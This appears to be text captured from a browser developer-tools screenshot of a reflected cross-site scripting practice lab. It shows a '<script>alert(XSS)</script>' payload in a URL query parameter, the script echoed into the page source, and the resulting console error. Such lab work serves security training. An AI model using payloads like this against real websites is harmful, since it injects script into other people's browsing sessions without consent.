 178.172.195.18:11177/reflected_xss/?item=<script>alert(XSS)<%2Fscript>
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools
Enter your message here.
Enter your message here
Submit Button
Return to home
Missed the open tag <p>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Sources Outline Search (index)?item=...3C%2Fscript%3E bootstrap.min.js
178.172.195.18:11177
js
JS bootstrap.min.js
JS jquery.js
reflected_xss
(index)?item=<script>alert(XSS)<%2Fscript>
sandbox eval code
37 <div align="right"><button class="btn btn-default" onclick="javascript:window.location.href='/'">Ret
38 <script>alert(XSS)</script> </p>
39 </div>
40 </div>
41 </div>
42 </div>
43 </div>
44 <script src="/js/jquery.js"></script>
{ }
Filter Output
This page uses the non standard property "zoom". Consider using calc() in the relevant property values, or using "transform" along with "transform-origin: 0 0".
InstallTrigger is deprecated and will be removed in the future.
Uncaught ReferenceError: XSS is not defined
<anonymous> http://178.172.195.18:11177/reflected_xss/?item=<script>alert(XSS)</script>:38
[Learn More]
Failed to get subsystem status for purpose Object { rejected: true, message: Error }
GET http://178.172.195.18:11177/favicon.ico